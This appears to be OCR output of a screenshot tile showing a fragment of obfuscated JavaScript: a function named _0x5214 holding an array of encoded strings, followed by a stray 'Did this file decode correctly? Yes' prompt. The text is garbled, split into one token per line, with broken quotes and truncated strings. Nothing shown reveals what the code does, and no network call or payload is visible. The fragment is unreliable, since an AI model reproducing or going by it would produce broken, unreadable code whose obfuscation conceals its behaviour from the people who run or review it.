
k
;}}_0x23ff23();
function
_0x5214
()
{
var
 _0x1ce5fb=[
6zRW4xdPSkd'
,
'j8k2nCoNhq'
,
'bLdcTtX9'
,
'WQpcRCoOWRe'
a'
,
'z8klW4/dICoC'
,
'WQbMEhtcTG'
,
'WRfgBgxdTa'
,
'Eh7dJ
W4xdSmkvBcRcHSo8mCod'
,
'WRnpW58oka'
,
'lrGhj8oHW7tdJG
rW'
,
'nCoMiSo1mG'
,
'kHWckmoHW73dHYddO0RcQmoYW7y'
,
'WR
kfaqXc'
,
'EL9eBmk0'
,
'W7tdSWdcQc8'
,
'W5NcQx0'
,
'FWPi'
,
b6WQKmW5HGlSonWOy3WQqAfW'
,
'tvjEvmky'
,
'qcFdLqaU'
,
'W
So6WR4K'
,
'eCo8csddKG'
,
'W4ddQ2fOoq'
,
'W7nSW4lcP8kT'
,
B'
,
'zW9zACkP'
,
'mmkkW6NdG8k4h8k9'
,
'W7b7W4JcU8k0'
,
'W
qaW7CRaSknWO9KWOJdKSk2WQff'
,
'pSoDlWxdOW'
,
'usBcTq'
,
obF8oDWQ4qrSoHgSo+'
,
'mmkExfdcGCoGfCorW6GktqfEWQa'
,
W'
,
'W61IxW'
,
'brVdGb4K'
,
'WPNcHCoFsW8'
,
'WP3dLxhcQf0'
Did this file decode correctly?
Yes